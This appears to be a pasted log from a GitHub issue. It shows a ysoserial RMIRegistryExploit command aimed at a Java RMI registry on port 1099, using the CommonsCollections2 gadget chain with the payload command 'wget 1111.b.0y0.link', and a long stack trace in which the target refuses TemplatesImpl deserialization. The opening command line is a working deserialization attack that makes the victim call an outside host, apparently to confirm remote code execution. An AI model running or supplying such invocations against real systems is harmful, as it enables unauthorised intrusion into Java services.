 D:\github\POC-T\script>java -cp d:\ser\ysoserial-0.0.6-bit4woo-all.jar ysoserial.exploit.RMIRegistryExploit 1099 CommonsCollections2 "wget 1111.b.0y0.link"
java.lang.UnsupportedOperationException: When Java security is enabled, support for deserializing TemplatesImpl is disabled.This can be overridden by setting the jdk.xml.enableTemplatesImplDeserialization system property to true.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.readObject(TemplatesImpl.java:204)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:483)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.skipCustomData(ObjectInputStream.java:1959)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1921)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at java.util.HashMap.readObject(HashMap.java:1396)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:483)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1993)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:501)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:428)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:483)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1993)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1918)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:410)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:84)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:77)